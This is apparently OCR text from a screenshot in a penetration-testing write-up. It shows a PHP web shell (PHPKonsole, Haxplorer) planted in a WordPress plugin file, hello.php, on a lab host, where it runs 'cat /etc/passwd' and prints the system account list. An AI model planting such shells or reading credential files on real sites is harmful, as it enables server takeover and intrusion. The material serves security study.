 Edit Plugins ‹ test — WordPress
192.168.163.146/wordpress/wp-c
Not secure 192.168.163.146/wordpress/wp-content/plugins/hello.php?&s=r& Incognito
PHPShell - -
PHPKonsole
Current working directory: Root/var/www/html/wordpress/wp-content/plugins/ Choose new working directory: Current Directory
Command: Execute Command
Enable stderr-trapping?
phpKonsole> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
[ Main Menu ] [ PHPKonsole ] [ Haxplorer ]
PHPShell - -
零组资料文库